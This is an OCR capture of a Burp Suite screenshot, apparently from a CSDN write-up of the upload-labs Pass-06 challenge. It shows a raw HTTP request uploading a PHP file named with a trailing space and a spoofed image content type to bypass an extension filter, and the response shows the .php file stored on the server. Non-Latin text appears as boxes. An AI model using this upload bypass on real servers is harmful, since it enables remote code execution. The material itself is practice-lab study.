 Pretty Raw Hex \n
1 POST /upload/Pass-06/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 314
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4og5BzIGGsaUlVd3
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/upload/Pass-06/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundary4og5BzIGGsaUlVd3
22 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php  "
23 Content-Type: image/jpeg
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundary4og5BzIGGsaUlVd3
29 Content-Disposition: form-data; name="submit"
30
31 □□
Pretty Raw Hex Render \n
52 <ol>
53 <li>
54 <h3>
□□
</h3>
55 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
56 </li>
57 <li>
58 <h3>
□□□
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202106141450267122.php  " width="250px" /
</div>
68 </li>
69 <li id="show_code">
70 <h3>
□□
</h3>
71 <pre>
72 <code class="line-numbers language-php">
https://blog.csdn.net/qq_46804551
HTML